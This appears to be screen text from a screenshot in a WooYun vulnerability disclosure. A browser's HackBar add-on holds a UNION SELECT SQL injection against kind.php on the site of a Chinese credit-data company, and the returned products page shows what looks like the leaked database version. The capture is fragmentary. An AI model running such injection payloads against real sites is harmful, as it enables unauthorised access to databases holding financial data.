 www.100credit.com/kind.php?k=1&id=48+UNION+SELECT+1,2,3,4,5,6,version()--+
INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://www.100credit.com/kind.php
Split URL ?k=1
Execute &id=48+UNION+SELECT+1,2,3,4,5,6,version()--+
Enable Post data Enable Referrer
百融金服 首 页 产品服务 解决
产品服务 Products
产品服务
百融金服使用线上、线下融合的海量非金融与金融数据进行信用
风险建模，通过风险模型识别欺诈风险和信用风险。参照国内外
征信服务市场，并立足中国国情，百融金服开发了适合中国市场
的征信产品和服务体系。
用户评估报告
信贷审批系统
iData金融分析引擎
5.5.30-log 3
截至目前，百融金服主要的征信产品有关于欺诈和信用风险识别的授信评估
销和一些增值服务，覆盖金融客户全生命周期。总体来看，在贷前模块提供营销
预警及追债委外服务。
www.wooyun.org